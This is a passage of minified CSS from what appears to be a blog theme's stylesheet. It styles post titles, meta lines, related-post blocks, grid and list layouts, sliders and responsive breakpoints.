img{-webkit-filter:blur(10px);filter:blur(10px);-webkit-transition:-webkit-filter .4s ease-out;transition:filter .4s ease-out}.lazyload-figure.loaded img{-webkit-filter:blur(0);filter:blur(0)}.pure-lazyload{display:block;width:100%}.post-header-section+.post-header-section{margin-top:.8em}.post-header-section+.post-header-section.post-item-title{margin-top:.4em}@media only screen and (max-width:840px){.post-header-section+.post-header-section{margin-top:.6em}}.post-header-align-left .post-header{text-align:left}.post-header-align-center .post-header{text-align:center}.post-header-align-right .post-header{text-align:right}.post-item-meta+.post-item-title{margin-top:.4em}.post-item-header+.post-item-excerpt{margin-top:.5em}.post-item-meta+.post-item-excerpt{margin-top:1em}.post-item-excerpt+.post-item-meta{margin-top:1.4em}.post-item-header+.post-item-meta{margin-top:20px}.post-item-title{-ms-word-wrap:break-word;word-wrap:break-word;font-size:1.625em;margin:0}.post-item-title a{color:inherit;-webkit-transition:color .3s ease-out;-moz-transition:color .3s ease-out;transition:color .3s ease-out}.post-item-meta a,.standalone-categories a{transition:all .15s ease-out}.post-item-title a:focus{outline:0}.post-item-title a:hover{color:inherit}.post-item-title.size-supertiny{font-size:1em}.post-item-title.size-tiny{font-size:1.1em}.post-item-title.size-small{font-size:1.3em}.post-item-title.size-normal{font-size:1.625em}.post-item-title.size-medium{font-size:2.1em}.post-item-title.size-large{font-size:2.8em}.post-item-title.size-extra{font-size:3.45em}.post-item-title.weight-300{font-weight:300}.post-item-title.weight-400{font-weight:400}.post-item-title.weight-700{font-weight:700}.post-item-title.weight-900{font-weight:900}@media only screen and (max-width:840px){.post-item-title.size-small{font-size:1.2em}.post-item-title.size-normal{font-size:1.4em}.post-item-title.size-medium{font-size:1.8em}.post-item-title.size-large{font-size:2.3em}.post-item-title.size-extra{font-size:3em}}@media only screen and (max-width:600px){.post-item-title.size-large,.post-item-title.size-medium{font-size:1.625em}.post-item-title.size-extra{font-size:2.2em}.post-item-title.size-normal{font-size:1.4em}}@media only screen and (max-width:420px){.post-item-title.size-large,.post-item-title.size-medium,.post-item-title.size-normal,.post-item-title.size-small{font-size:1.3em}.post-item-title.size-extra{font-size:1.5em}}.live-indicator{margin:10px 0;display:inline-block;font-family:"Helvetica Neue",Arial,sans-serif;vertical-align:middle;color:#d0022c;font-size:.8em;font-weight:700}.live-circle,.live-word{margin-right:4px;display:inline-block}.post-item-meta,.readmore,.standalone-categories,a.more-link{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.single-post .live-word{background:#d0022c;color:#fff;border-radius:3px;padding:2px 10px;font-size:10px;letter-spacing:.5px}.post-item-meta a,.post-standard-meta a,.readmore.minimal-link,.readmore.minimal-link:hover{color:inherit}.live-circle{width:10px;height:10px;border-radius:50%;background:#d0022c;animation:live-fade 2s infinite}@keyframes live-fade{0%,100%{opacity:1}50%{opacity:0}}.post-item-meta{font-size:.9em;line-height:1.4;letter-spacing:.5px;-ms-word-wrap:break-word;word-wrap:break-word}.post-item-meta>*{display:inline-block;vertical-align:middle}.post-item-meta>*+:before{content:"\B7";margin:0 4px;opacity:.4}.post-item-meta .sep{margin:0 4px}.post-item-meta .in-word{display:none}.entry-categories{-ms-word-wrap:break-word;word-wrap:break-word}.fox-meta-author{display:inline-flex!important;align-items:center}.byline+.byline,.byline+.meta-author-avatar{margin-left:10px}.meta-author-avatar{border-radius:50%;overflow:hidden;width:32px;margin-right:10px;display:block}@media only screen and (max-width:600px){.post-item-meta{font-size:.85em}.meta-author-avatar{max-width:28px}}.meta-author-avatar img{display:block;margin:0;width:100%}.comment-icon{opacity:.3;font-size:.9em;margin-left:4px}.standalone-categories{letter-spacing:1px;font-size:.85em}.standalone-categories .sep{margin:0 4px;opacity:.5}.standalone-categories a{border-bottom:2px solid transparent}.standalone-categories a:hover{border-bottom-color:currentColor}@media only screen and (max-width:420px){.standalone-categories{font-size:.8em}}.categories-box a{display:inline-block;border:2px solid;padding:4px 6px}.post-item-excerpt{-ms-word-wrap:break-word;word-wrap:break-word}.post-item-excerpt p{margin:0}.post-item-excerpt.excerpt-size-small{font-size:.85em}.post-item-excerpt.excerpt-size-medium{font-size:1.1em}.readmore{margin:.2em 0 0;display:inline-block}.readmore.fox-btn,button.readmore,input.readmore[type=button],input.readmore[type=reset],input.readmore[type=submit]{margin-top:1.5em;display:table}.readmore.minimal-link{letter-spacing:1px;font-size:90%;display:inline-block;margin-top:1.5em;position:relative}.readmore.minimal-link:focus{outline:0}.readmore.minimal-link:after{position:absolute;bottom:0;left:0;right:0;transform:scale(0,1);transform-origin:0 0;transition:all .2s ease-out;display:block;border-top:2px solid;content:""}.blog-related,.post-standard{position:relative}.readmore.minimal-link:hover:after{transform:scale(1,1)}.post-standard .readmore.minimal-link{display:table}.align-center .readmore.fox-btn,.align-center button.readmore,.align-center input.readmore[type=button],.align-center input.readmore[type=reset],.align-center input.readmore[type=submit],.post-align-center .readmore.fox-btn,.post-align-center button.readmore,.post-align-center input.readmore[type=button],.post-align-center input.readmore[type=reset],.post-align-center input.readmore[type=submit]{margin-left:auto;margin-right:auto}.align-right .readmore.fox-btn,.align-right button.readmore,.align-right input.readmore[type=button],.align-right input.readmore[type=reset],.align-right input.readmore[type=submit],.post-align-right .readmore.fox-btn,.post-align-right button.readmore,.post-align-right input.readmore[type=button],.post-align-right input.readmore[type=reset],.post-align-right input.readmore[type=submit]{margin-left:auto}.blog-list .post-standard.fox-grid-item,.blog-standard .post-standard.fox-grid-item{padding:0}.standard-spacing-normal .post-standard+.post-standard{margin-top:3.4em}@media only screen and (max-width:840px){.standard-spacing-normal .post-standard+.post-standard{margin-top:2em}}.standard-spacing-small .post-standard+.post-standard{margin-top:2.2em}@media only screen and (max-width:840px){.standard-spacing-small .post-standard+.post-standard{margin-top:1.6em}}.standard-spacing-tiny .post-standard+.post-standard{margin-top:1em}@media only screen and (max-width:840px){.standard-spacing-tiny .post-standard+.post-standard{margin-top:.8em}}.post-standard.fox-grid-item{width:100%!important}.post-standard+.post-standard .post-sep{display:block}.post-sep{display:none;border:0 solid #c0c1c0;border-width:1px 0 0;padding-top:3em}.post-sep::after{clear:both;content:"";display:table}@media only screen and (max-width:ipad){.post-sep{padding-top:1.8em}}.post-standard .fox-share,.post-thumbnail+.post-content,.post-thumbnail+.post-standard-text-outer{margin-top:2em}.blog-card-normal .post-thumbnail+.post-standard-text-outer{margin-top:0}.post-standard-meta>*{display:inline-block}.post-standard-meta>*+:before{content:"\B7";margin:0 4px}.post-standard .post-header{margin:0 0 2.2em}.post-thumbnail+.post-header{margin-top:2.2em}.post-item-title.post-title{font-size:3em;line-height:1.1;margin-bottom:0;position:relative;-ms-word-wrap:break-word;word-wrap:break-word}.post-item-title.post-title a{color:inherit;text-decoration:none}@media only screen and (max-width:840px){.post-item-title.post-title{font-size:2.13em}}@media only screen and (max-width:420px){.post-item-title.post-title{font-size:2.13em}}.p-readmore{margin:1.2em 0 0}.post-standard .readmore{margin-top:30px}@media only screen and (max-width:600px){.post-standard .readmore{margin-top:20px}}a.more-link{clear:both;border-bottom:0!important;text-decoration:none!important;display:table;margin:0 auto;color:#fff;background:#000;padding:0 12px;line-height:30px;font-size:.8em;letter-spacing:4px;transition:all .15s ease-out}.big-meta a:hover,.slider-excerpt .readmore:hover{text-decoration:underline}a.more-link:hover{background:#db4a37;color:#fff}.standard-more-align-center .readmore{display:table;margin-left:auto;margin-right:auto}.standard-more-align-right .readmore{display:table;margin-left:auto}.related-area{margin-top:20px}.related-area .blog-related-heading{margin-bottom:.8em}.blog-related{margin-left:-10px;margin-right:-10px;padding-top:20px;border:0 solid #c0c1c0;border-width:1px 0 0}.blog-related .line{position:absolute;top:0;left:33.33%;display:block;bottom:0;content:"";border:0 solid #c0c1c0;border-width:0 0 0 1px}@media only screen and (max-width:600px){.blog-related{margin:0 -5px}.blog-related .line{display:none}}.blog-related .line2{left:66.66%}.single-heading.blog-related-heading{text-align:center;font-size:22px;border:0;padding-top:0!important}.single-heading.blog-related-heading span:after,.single-heading.blog-related-heading span:before{display:none!important}.post-related{display:block;float:left;width:33.33%;padding:0 10px!important}.related-thumbnail{display:block;float:left;width:72px;margin:0 12px 8px 0!important}@media only screen and (max-width:600px){.post-related{padding:0 5px}.related-thumbnail{width:100%;float:none;margin:0!important}.related-body{margin-top:.5em}}.blog-card-normal .post-item-body.related-body{padding:0}.related-thumbnail .format-sign{display:none}.related-title{margin-bottom:8px;font-size:22px;clear:none}.related-title a{transition:all .3s ease-out}.related-title a:hover{color:#db4a37}.big-meta a,.post-big a.more-link,.post-item-title.big-title a,.post-vertical-title a{color:inherit}@media only screen and (max-width:600px){.related-title{margin:0;font-weight:400;font-size:.8em;font-family:inherit}.related-excerpt{display:none}}.related-excerpt{font-size:.85em;line-height:1.5}.related-excerpt p{margin:0}.post-newspaper .post-sep{display:block;padding-top:1em}.post-newspaper .fox-share.share-style-2b a span,.post-newspaper .share-label,.post-newspaper:nth-child(1) .post-sep{display:none}.post-newspaper .fox-share{margin-top:1em}.post-newspaper .post-header+.newspaper-thumbnail{margin-top:20px}@media (min-width:768px){.post-newspaper:nth-child(2) .post-sep{display:none}}.newspaper-header{margin-bottom:1em}.newspaper-content{font-size:.9em}.newspaper-content .carousel-item img{height:250px}.newspaper-related{margin-left:-14px;margin-right:-14px}.post-newspaper .post-related{padding-left:14px;padding-right:14px}.single-heading.newspaper-related-heading{letter-spacing:3px;font-size:12px;font-weight:400;text-transform:uppercase;text-align:center}.post-newspaper .related-thumbnail{float:none;display:block;margin:0 0 10px;width:100%;overflow:hidden;background:#db4a37}.post-newspaper .related-title{margin:0;font-weight:inherit;font-size:.8em;font-family:inherit;clear:none}.big-meta,.post-big a.more-link,.title-label{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.post-newspaper .related-excerpt{display:none}@media (max-width:1023px){.blog-newspaper{display:block;margin:0!important}.blog-newspaper .post-newspaper{width:100%!important;float:none;padding:0!important}.blog-newspaper .post-newspaper::after{clear:both;content:"";display:table}.blog-newspaper .post-newspaper+.post-newspaper{margin-top:2em}}.blog-card-normal .post-sep,.blog-card-overlap .post-sep{display:none!important}@media (max-width:600px){.newspaper-related{margin-left:-6px;margin-right:-6px}.post-newspaper .post-related{padding-left:6px;padding-right:6px}a.more-link{letter-spacing:3px}}.blog-card-normal{align-items:stretch!important}.blog-card-normal .post-item-thumbnail{margin:0}.blog-card-normal .post-item-body{padding:30px;margin-top:0!important}@media only screen and (max-width:600px){.blog-card-normal .post-item-body{padding:20px}}.blog-card-normal .post-item-inner{height:100%;background:#fff}.blog-card-normal .list-thumbnail+.post-body,.blog-card-normal .post-thumbnail-align-right .list-thumbnail+.post-body{padding:30px}@media only screen and (max-width:600px){.blog-card-normal .list-thumbnail+.post-body,.blog-card-normal .post-thumbnail-align-left .list-thumbnail+.post-body,.blog-card-normal .post-thumbnail-align-right .list-thumbnail+.post-body{padding:20px!important}}.blog-card-normal .post-header,.blog-card-normal .post-standard-text{margin:0;padding:32px}.blog-card-normal.blog-card-has-shadow .post-item-inner{box-shadow:0 0 40px rgba(0,0,0,.1)}.blog-card-overlap .post-item-thumbnail{margin:0}.blog-card-overlap .post-thumbnail+.post-content,.blog-card-overlap .post-thumbnail+.post-standard-text-outer{margin-top:0}.blog-card-overlap .post-standard-inner>.post-header{text-align:center}.blog-card-overlap .post-grid-body,.blog-card-overlap .post-masonry-body{padding:0 24px}@media only screen and (max-width:600px){.blog-card-overlap .post-grid-body,.blog-card-overlap .post-masonry-body{padding:18px}}.blog-card-overlap .post-grid-body .post-body-inner,.blog-card-overlap .post-masonry-body .post-body-inner{background:#fff;padding:30px;margin-top:-36px;z-index:30;position:relative}@media only screen and (max-width:600px){.blog-card-overlap .post-grid-body .post-body-inner,.blog-card-overlap .post-masonry-body .post-body-inner{padding:18px}}.blog-card-overlap.blog-list .post-list .post-body{overflow:visible}.blog-card-overlap.blog-list .post-list-inner{align-items:center;overflow:visible}.authorbox-inner,.authorbox-nav ul,.blog-container-has-border,.fox-post-nav,.heading-line-stretch-content-half .container,.main-section-sidebar,.modern-slider1,.page-links-container,.post-list .post-body,.post-list-inner,.post-nav-advanced,.post-navigation .nav-links,.section-heading,.section-stretch-full,.style--single-heading-border_around .single-heading,.titlebar-user,.titlebar-user .user-item-body{overflow:hidden}.blog-card-overlap.blog-list .post-body-inner{margin-left:-120px;z-index:30;position:relative;padding:30px;background:#fff}@media only screen and (max-width:840px){.blog-card-overlap.blog-list .post-list-inner{align-items:flex-start}.blog-card-overlap.blog-list .post-body-inner{margin-left:0!important;margin-right:0!important;padding:0;background:0 0;box-shadow:none!important}.blog-card-overlap.blog-list .post-item-inner{background:#fff}.blog-card-overlap.blog-list .list-thumbnail+.post-body,.blog-card-overlap.blog-list .post-thumbnail-align-right .list-thumbnail+.post-body{padding:20px!important}}.blog-card-overlap.blog-list .post-thumbnail-align-right .post-body-inner{margin-left:auto;margin-right:-120px}.blog-card-overlap .post-standard-text-outer{padding:0 32px}@media only screen and (max-width:600px){.blog-card-overlap .post-standard-text-outer{padding:0 20px}}.blog-card-overlap .post-standard-text{margin-top:-36px;z-index:30;position:relative;background:#fff;padding:32px}@media only screen and (max-width:600px){.blog-card-overlap .post-standard-text{margin-top:-20px;padding:20px}}.blog-card-overlap.blog-card-has-shadow .post-body-inner{box-shadow:0 0 40px rgba(0,0,0,.1)}.blog-container-grid,.blog-container-masonry{position:relative}.blog-container-grid:after,.blog-container-masonry:after{content:"";display:table;clear:both}.blog-grid{position:relative;z-index:20;display:flex;flex-flow:row wrap;align-items:flex-start}.grid-thumbnail+.grid-body,.masonry-thumbnail+.masonry-body{margin-top:1em}.post--thumbnail-after .grid-body,.post--thumbnail-after .masonry-body{margin-bottom:1em}.grid-content,.list-content,.masonry-content{font-size:.9em}.grid-lines{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;display:block;display:flex;align-items:stretch;flex-flow:row wrap;margin:0}.list-thumbnail,.post-big,.post-list{position:relative}.grid-line:nth-child(n+2){border-left:1px solid}@media (max-width:600px){.blog-grid,.blog-masonry{display:block}.grid-lines{display:none!important}.post-grid,.post-masonry{width:100%!important}.post-grid+.post-grid,.post-masonry+.post-masonry{margin-top:1em}}.post-list::after,.post-list:after{display:table;clear:both;content:""}.post-list+.post-list,.post-standard+.post-list{margin-top:2em}.blog-grid.column-4 .thumbnail-index,.blog-grid.column-4 .thumbnail-score,.blog-grid.column-5 .thumbnail-index,.blog-grid.column-5 .thumbnail-score{font-size:2em}.masonry-featured-post{background:#fff;padding-bottom:30px}.blog-card-normal .masonry-featured-post,.blog-card-overlap .masonry-featured-post{background:0 0}.fox-grid.column-2 .masonry-featured-post{width:100%}.fox-grid.column-3 .masonry-featured-post{width:66.66%}.fox-grid.column-4 .masonry-featured-post{width:50%}.fox-grid.column-5 .masonry-featured-post{width:40%}@media (max-width:600px){.fox-grid.column-2 .masonry-featured-post,.fox-grid.column-3 .masonry-featured-post,.fox-grid.column-4 .masonry-featured-post,.fox-grid.column-5 .masonry-featured-post{width:100%}}.post-list+.post-list .post-list-sep{display:block}.post-valign-middle .post-list-inner{display:flex;align-items:center}.post-valign-bottom .post-list-inner{display:flex;align-items:flex-end}.post-list-sep{display:none;width:100%;border:0 solid #c0c1c0;border-width:1px 0 0;padding-top:2em}.post-list-inner{display:flex;align-items:flex-start}.list-thumbnail,.post-vertical .post-body,.post-vertical+.post-vertical .post-list-sep{display:block}.post-list-count{font-weight:700;display:block;font-size:1em;float:left;margin:0 1em 0 0}.list-thumbnail{flex:none;margin:0;width:360px;max-width:60%}.list-thumbnail+.post-body{padding-left:4.8%}.post-thumbnail-align-right .post-body{order:1}.post-thumbnail-align-right .list-thumbnail{order:2;margin-left:auto}.post-thumbnail-align-right .list-thumbnail+.post-body{padding-left:0;padding-right:4.8%}@media (max-width:600px){.list-mobile-layout-list .list-thumbnail{width:120px;max-width:120px}.list-mobile-layout-list .list-thumbnail+.post-body{padding-left:1em}.list-mobile-layout-list.post-thumbnail-align-right .list-thumbnail+.post-body{padding-left:0;padding-right:1em}.list-mobile-layout-list .post-item-excerpt.excerpt-size-medium{font-size:1em}.list-mobile-layout-grid .post-list-inner{display:block}.list-mobile-layout-grid .list-thumbnail{width:100%!important;max-width:100%;float:none}.list-mobile-layout-grid .list-thumbnail+.post-body{padding-left:0!important;padding-right:0!important;padding-top:1em}}.post-vertical+.post-vertical{margin-top:2em}.post-vertical-inner{display:flex;align-items:center}.vertical-thumbnail{display:block;width:52%;flex:none;margin:0}.vertical-thumbnail img{display:block;width:100%}.vertical-thumbnail figcaption{text-align:right;font-size:.85em;max-width:80%;margin-left:auto;margin-right:0}.vertical-thumbnail+.post-body{padding-left:4%}.post-vertical-title a:focus{outline:0}.post-vertical .more-link{float:none;display:inline}@media (max-width:767px){.post-vertical-inner{-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.vertical-thumbnail{width:40%}.vertical-thumbnail figcaption{max-width:100%;font-size:12px;line-height:1.5}}@media (max-width:600px){.post-vertical-inner{display:block}.vertical-thumbnail{margin:0;width:100%}.vertical-thumbnail figcaption{text-align:inherit}.post-vertical .post-body{width:100%}.vertical-thumbnail+.post-body{padding-left:0;margin-top:2em}}.post-vertical.post-thumbnail-align-right .vertical-thumbnail{order:2}.post-vertical.post-thumbnail-align-right .post-vertical .post-body{order:1}.post-vertical.post-thumbnail-align-right .vertical-thumbnail+.post-body{padding-left:0;padding-right:4%}.post-big::after{clear:both;content:"";display:table}.post-big+.post-big{margin-top:4em}.post-big .post-thumbnail{margin-bottom:0;position:relative}.post-big .post-thumbnail .post-thumbnail-caption{position:absolute;bottom:0;right:0;max-width:50%;padding:5px 0 0 5px;background:#fff}.post-big .post-thumbnail img{display:block;width:100%}.big-body{position:relative}.post-align-center .big-body.container{width:940px}.big-content{font-size:1.3em;margin:1.2em 0 0}.post-item-title.big-title{padding-top:.15em;margin-bottom:.3em;line-height:1.15;margin-top:10px}.post-item-title.big-title:last-child{margin-bottom:0}.big-meta{letter-spacing:2px;font-size:14px;padding-top:3px;border-top:2px solid}.big-meta .meta-author-avatar{width:24px;height:24px}.big-meta>*{display:inline}.big-meta>*+:before{content:"/";margin:0 6px}.format-audio .big-meta,.format-gallery .big-meta,.format-video .big-meta{border-top:none;padding-top:0}.has-thumbnail .big-meta{position:absolute;height:28px;background:#fff;top:-27px;line-height:28px;padding:0 6px;left:0;border:none;z-index:40}.has-thumbnail.post-align-center .big-meta{left:50%;transform:translate(-50%,0)}.has-thumbnail.post-align-center a.more-link{margin-left:auto;margin-right:auto}.has-thumbnail.post-align-right .big-meta{left:auto;right:0}.post-big a.more-link{width:auto;display:table;letter-spacing:4px;float:none;padding:0;background:0 0;font-size:inherit;margin:1.2em 0 1.2em auto}.post-big a.more-link:hover{text-decoration:underline;background:0 0;color:inherit}@media (max-width:1023px){.big-content{font-size:1.2em}}@media (max-width:767px){.big-content{font-size:1.1em}.big-meta{letter-spacing:1px;font-size:13px}.post-big a.more-link{letter-spacing:2px}}@media (max-width:600px){.big-content{font-size:1em}.big-meta{letter-spacing:0;font-size:12px}.post-big a.more-link{letter-spacing:0;margin-left:auto;margin-right:auto}.has-thumbnail .big-meta{margin-top:.5em;position:static!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}}.heading-line-middle .line,.heading-link--separated a{transform:translate(0,-50%);top:50%}.blog-slider{min-height:300px;position:relative}.blog-slider .flexslider{opacity:0;visibility:hidden;-webkit-transition:opacity .3s,visibility .3s;-moz-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s;transition-delay:.3s}.blog-slider.loaded .flexslider{opacity:1;visibility:visible}.slider-body{position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;color:#fff}.slider-table{display:flex;align-items:flex-end;width:100%;height:100%}.slider-cell{padding-bottom:60px;color:#fff}.slider-title,.slider-title a,.slider-title a:hover,.slider-title.post-item-title a:hover{color:inherit}.slider-header{padding-left:10px;max-width:660px}.style--title-has-background .slider-header .slider-title{background:#000;line-height:1.3}.style--title-has-background .slider-excerpt{margin-left:10px}.slider-title{margin-bottom:0;text-shadow:1px 1px 3px rgba(0,0,0,.4);display:inline}.slider-meta+.slider-excerpt-text:before{content:"\2014";margin:0 5px}.section-inner:after,.wi-section:after{content:"";clear:both}.slider-excerpt{display:inline-block;max-width:440px;padding:8px;background:#000;color:#fff;font-size:.9em}.blog-widget-big .post-item-excerpt p,.slider-excerpt div,.slider-excerpt p,.slider-excerpt>*{display:inline}.slider-excerpt p{margin:0}.slider-excerpt .readmore{letter-spacing:1px;font-weight:700}.post-slide-align-center .slider-cell{width:100%;text-align:center}.post-slide-align-center .slider-excerpt,.post-slide-align-center .slider-header{margin-left:auto;margin-right:auto}.post-slide-align-right .slider-cell{width:100%;text-align:right}.post-slide-align-right .slider-excerpt,.post-slide-align-right .slider-header{margin-left:auto}@media (max-width:1023px){.slider-cell{padding-bottom:20px}}@media (max-width:767px){.post-slider .custom-thumbnail .height-element{padding-bottom:0!important;min-height:360px}.slider-excerpt{font-size:.8em}}@media (max-width:600px){.slider-excerpt{display:none}.slider-cell{width:100%;text-align:center;background:#000;padding:10px}.slider-header{margin-left:auto;margin-right:auto}.slider-header .slider-title{color:inherit;padding-left:0;background:0 0;line-height:1.5}}.modern-slider1{display:block;clear:both;position:relative}.modern-slider1 .flexslider{position:absolute;top:0;bottom:0;left:0;right:0;z-index:30}.post-slide1{display:block;position:relative}.post-slide1-background,.post-slide1-overlay,.post-slide1-text,.post-slide1-thumbnail{position:absolute;left:0;right:0;top:0;bottom:0}.post-slide1-thumbnail{margin:0;display:block;z-index:10}.post-slide1-thumbnail a{outline:0;color:inherit;text-decoration:none}.post-slide1-thumbnail .image-element,.post-slide1-thumbnail .thumbnail-inner,.post-slide1-thumbnail a{display:block;width:100%;height:100%}.post-slide1-thumbnail img{display:block;object-fit:cover;object-position:center center;width:100%;height:100%}.post-slide1-overlay{background:#000;opacity:.3;z-index:20}.post-slide1-height{display:block;padding-bottom:50%}@media only screen and (max-width:840px){.post-slide1-height{padding-bottom:60%}}@media only screen and (max-width:600px){.post-slide1-height{padding-bottom:80%}}.slider-height-tall .post-slide1-height{padding-bottom:66.66%}@media only screen and (max-width:840px){.slider-height-tall .post-slide1-height{padding-bottom:80%}}@media only screen and (max-width:600px){.slider-height-tall .post-slide1-height{padding-bottom:100%}.slider-height-fullscreen .post-slide1-height{padding-bottom:0;height:100vh}}.slider-height-fullscreen .post-slide1-height{padding-bottom:0;height:100vh}@media only screen and (max-width:840px){.slider-height-fullscreen .post-slide1-height{padding-bottom:0;height:100vh}}.post-slide1-text{z-index:40;color:#fff;padding:10%;display:flex;align-items:center;justify-content:center}.post-slide1-content .fox-btn.btn-fill,.post-slide1-content .fox-btn.btn-outline,.post-slide1-content .post-slide1-categories,.post-slide1-content .post-slide1-categories a,.post-slide1-content .post-slide1-meta,.post-slide1-content button.btn-fill,.post-slide1-content button.btn-outline,.post-slide1-content input.btn-fill[type=button],.post-slide1-content input.btn-fill[type=reset],.post-slide1-content input.btn-fill[type=submit],.post-slide1-content input.btn-outline[type=button],.post-slide1-content input.btn-outline[type=reset],.post-slide1-content input.btn-outline[type=submit],.post-slide1-title a,.post-slide1-title a:hover,.post-slide1-title.post-item-title a{color:inherit}.post-slide1-title{margin:0 auto;max-width:600px}.post-slide1-content{display:block;max-width:600px;width:100%}.post-slide1-categories,.post-slide1-meta{display:block}.post-slide1-categories{margin:0 0 20px}@media only screen and (max-width:600px){.post-slide1-categories{margin-bottom:10px}.post-slide1-button{display:none}}.post-slide1-categories.categories-plain a{border-bottom-width:0}.post-slide1-button{margin:30px 0 0}.post-slide1-button .fox-btn.btn-fill,.post-slide1-button button.btn-fill,.post-slide1-button input.btn-fill[type=button],.post-slide1-button input.btn-fill[type=reset],.post-slide1-button input.btn-fill[type=submit]{color:inherit;padding:0 20px;transition:all .2s ease-out}.post-slide1-button .fox-btn.btn-fill:hover,.post-slide1-button button.btn-fill:hover,.post-slide1-button input.btn-fill[type=button]:hover,.post-slide1-button input.btn-fill[type=reset]:hover,.post-slide1-button input.btn-fill[type=submit]:hover{color:#111;background:#fff;border-color:#fff;padding:0 24px}.post-slide1-background{z-index:1;display:none}.post-slide1-content{position:relative;padding:40px}@media only screen and (max-width:840px){.post-slide1-content{padding:30px}}@media only screen and (max-width:600px){.post-slide1-content{padding:20px}}.post-slide1-main-content{position:relative;z-index:40}.has-custom-background .post-slide1-background{display:block}.has-custom-background .post-slide1-overlay{display:none}.has-custom-background .post-slide1-button .fox-btn.btn-fill:hover,.has-custom-background .post-slide1-button button.btn-fill:hover,.has-custom-background .post-slide1-button input.btn-fill[type=button]:hover,.has-custom-background .post-slide1-button input.btn-fill[type=reset]:hover,.has-custom-background .post-slide1-button input.btn-fill[type=submit]:hover{color:#fff;background:#000;border-color:#000}.post-slider2{display:flex;align-items:stretch}.post-slider2-thumbnail{margin:0;position:relative;width:60%;flex:none}.post-slider2-text{width:40%;flex:none;display:flex;align-items:center;padding:50px 80px 50px 50px;background:#f2f2ee}.fox-slider3 .carousel-item{margin:0}.post-slider3{position:relative;padding-bottom:40px}.post-slider3-text{position:absolute;bottom:0;left:40px;right:40px;background:#fff;z-index:30;padding:40px;text-align:center}.post-group-row{display:flex;margin:0 -20px;position:relative}.post-group-row.big-post-ratio-1-2 .post-group-col-big,.post-group-row.big-post-ratio-1-2 .post-group-col-small{width:50%}.post-group-row.big-post-ratio-2-3 .post-group-col-big{width:66.66%}.post-group-row.big-post-ratio-2-3 .post-group-col-small{width:33.33%}.post-group-row.big-post-ratio-3-4 .post-group-col-big{width:75%}.post-group-row.big-post-ratio-3-4 .post-group-col-small{width:25%}.post-group-row.big-post-right .post-group-col-big{order:2}.big-order-1 .post-group-col-big,.post-group-row.big-post-right .post-group-col-small{order:1}.post-group-row .sep-border{display:block;position:absolute;top:0;bottom:0;width:1px;background:currentColor;color:#d0d0d0}.post-group-row.big-post-ratio-3-4 .sep-border{left:75%}.post-group-row.big-post-ratio-3-4.big-post-right .sep-border{left:25%}.post-group-row.big-post-ratio-2-3 .sep-border{left:66.66%}.post-group-row.big-post-ratio-2-3.big-post-right .sep-border{left:33.33%}.post-group-row.big-post-ratio-1-2 .sep-border{left:50%}@media only screen and (max-width:840px){.post-group-row{display:block}.post-group-row .post-group-col-big,.post-group-row .post-group-col-small{display:block;width:100%!important}.post-group-row .sep-border{display:none}}.post-group-col{display:block;padding:0 20px;flex:none}.post-group-spacing-small{margin:0 -10px}.post-group-spacing-small .post-group-col{padding:0 10px}.post-group-spacing-tiny{margin:0 -5px}.post-group-spacing-tiny .post-group-col{padding:0 5px}.blog-group-2 .post-group-col-big{width:60%}.blog-group-2 .post-group-col-small,.blog-group-2 .post-group-col-tall{width:20%}.big-order-2 .post-group-col-big{order:2}.big-order-3 .post-group-col-big{order:3}.small-order-1 .post-group-col-small{order:1}.small-order-2 .post-group-col-small{order:2}.small-order-3 .post-group-col-small{order:3}.tall-order-1 .post-group-col-tall{order:1}.tall-order-2 .post-group-col-tall{order:2}.tall-order-3 .post-group-col-tall{order:3}.big-order-1 .line1{left:60%}.big-order-1 .line2,.big-order-2 .line1{left:80%}.big-order-2 .line2{left:20%}.big-order-3 .line1{left:40%}.big-order-3 .line2{left:20%}.article-big{padding:0}.article-big .readmore.fox-btn,.article-big button.readmore,.article-big input.readmore[type=button],.article-big input.readmore[type=reset],.article-big input.readmore[type=submit]{margin-top:1.5em;line-height:24px;padding:0 24px}@media only screen and (max-width:840px){.blog-group-2 .post-group-col-big,.blog-group-2 .post-group-col-small,.blog-group-2 .post-group-col-tall{width:100%}.blog-group-2 .sep-border{display:none}.article-big .readmore{letter-spacing:1px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:420px){.article-big .readmore{letter-spacing:0}}.pagination-1,.pagination-3,.pagination-4{text-transform:uppercase;letter-spacing:1px;text-align:center}.article-big.post-align-center .post-item-body{max-width:600px;margin-left:auto;margin-right:auto}.article-tall .post-item-excerpt{line-height:1.5}.article-small,.article-tall{padding:0;border:0 solid #c0c1c0}@media only screen and (max-width:840px){.article-small,.article-tall{margin-top:20px;padding-top:20px;border-width:1px 0 0}.article-small .post-item-inner,.article-tall .post-item-inner{display:flex;align-items:flex-start}.article-small .post-item-thumbnail,.article-tall .post-item-thumbnail{display:block;width:150px;flex:none;margin-bottom:0}.article-small .post-item-thumbnail+.post-item-body,.article-tall .post-item-thumbnail+.post-item-body{padding-left:20px}.article-small-list .post-item-title.size-small{font-size:1.4em}}.article-small-list{border:0 solid #c0c1c0}.article-small-list .list-thumbnail{width:120px}@media only screen and (max-width:600px){.article-small .post-item-thumbnail,.article-tall .post-item-thumbnail{width:120px}.article-small .post-item-thumbnail+.post-item-body,.article-tall .post-item-thumbnail+.post-item-body{margin-top:0;padding-left:10px}.article-small-list .post-item-title.size-small{font-size:1.1em}}@media only screen and (max-width:840px){.article-small-list{margin-top:20px;padding-top:20px;border-width:1px 0 0}.article-small-list .post-list-sep{display:none!important}}.page-subtitle,.pagination-2 .pagination-inner,.pagination-3 .pagination-inner,.pagination-4 .pagination-inner,.title-label span,.wi-pagination a.page-numbers,.wi-pagination span.page-numbers{display:inline-block}.article-col-small .article-small-grid+.article-small-grid{margin-top:2em}@media only screen and (max-width:840px){.article-col-small .article-small-grid+.article-small-grid{margin-top:20px}}@media (max-width:1279px){.post-group-col-small .post-thumbnail-align-left .list-thumbnail+.post-body{padding-left:1em}.post-group-col-small .post-thumbnail-align-right 